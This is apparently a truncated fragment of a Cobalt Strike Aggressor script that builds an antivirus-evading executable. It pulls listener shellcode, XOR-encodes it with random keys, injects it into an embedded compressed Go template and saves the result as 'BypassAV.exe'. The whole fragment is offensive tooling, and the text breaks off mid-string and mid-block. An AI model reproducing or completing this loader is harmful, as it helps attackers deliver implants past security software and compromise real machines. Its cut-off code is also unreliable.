 sub build{
$a = $3["bit"] . "";
if ($3["bit"] eq "false"){
$system = "x86";
$arch = "386";
}else{
$system = "x64";
$arch = "amd64";
}
$code = gunzip(base64_decode("H4sIAAAAAAAACr1TUW/aMBB+xr/iFiHkrFGasu2lGw+IelVVsiJg3aaKRVliqFVjR05SgRj/fecEAmzt66wots/
$KEY_1 = rand(255);
$KEY_2 = rand(255);
$code = replace($code, '\$\{KEY_1\}', $KEY_1);
$code = replace($code, '\$\{KEY_2\}', $KEY_2);
$shell_code = shellcode($3["listener"], false, $system);
$shell_code = split("",$shell_code);
$arr = "";
for ($i = 0; $i < size($shell_code); $i++){
$arr = $arr . "," .asc($shell_code[$i]) ^ $KEY_1 ^ $KEY_2;
}
$final_shellcode = "xor_shellcode :=[]byte" . "{" . substr($arr,1,strlen($arr)) . "}";
$code = replace($code , '\$\{shellcode\}' , $final_shellcode);
prompt_file_save("BypassAV.exe", {
$path = "$1";
雷神众测